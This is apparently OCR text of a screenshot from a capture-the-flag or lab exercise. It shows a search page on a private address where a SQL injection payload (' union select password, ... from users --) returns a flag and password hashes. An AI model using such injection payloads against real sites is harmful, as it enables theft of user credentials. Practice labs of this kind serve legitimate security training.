 Base
Not secure 192.168.100.34/search?username=%27+union+select++password%2C+password%2C+password%2C++password%2C++password%2C++password%2C++password%2C++pass...
Home Sign Up Login
FLAG{Ph1xEki4lQGXJZlquP8vYEhty3mT2XPaoyPUqYMy96H0hxSY9l2owC/3nNpPczvVEjiL74t9GK18iENFPbcl5kWf6zwJC/h4faVNMtDcNkc=}
Searching Result For ' union select password, password, password, password, password, password, password, password, password, password from users --
19e191497e3b516dcbd6e9811d879831
Searching Result For ' union select
password, password, password,
password, password, password,
password, password, password,
password, password from users --
Profile Image
202cb962ac59075b964b07152d234b70
Searching Result For ' union select
1
63°F
Partly cloudy
Search
ENG
9:09 PM
12/21/2023